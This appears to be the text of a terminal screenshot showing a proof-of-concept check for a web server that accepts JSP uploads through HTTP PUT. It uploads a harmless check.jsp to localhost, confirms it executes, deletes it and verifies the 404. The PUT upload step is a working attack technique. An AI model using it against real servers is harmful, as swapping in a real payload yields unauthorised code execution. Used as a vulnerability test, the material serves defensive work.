 root@arsenal: /home/cisco
root@arsenal: /home/cisco × root@arsenal: /home/cisco ×
┌──(root㉿arsenal)-[/home/cisco]
└─# curl -X PUT --data '<% out.println("VULNERABLE");%>' http://127.0.0.1/check.jsp/
┌──(root㉿arsenal)-[/home/cisco]
└─# curl http://127.0.0.1/check.jsp
VULNERABLE
┌──(root㉿arsenal)-[/home/cisco]
└─# curl -X DELETE http://127.0.0.1/check.jsp/
┌──(root㉿arsenal)-[/home/cisco]
└─# curl -w "%{http_code}" -s -o /dev/null http://127.0.0.1/check.jsp
404
┌──(root㉿arsenal)-[/home/cisco]
└─#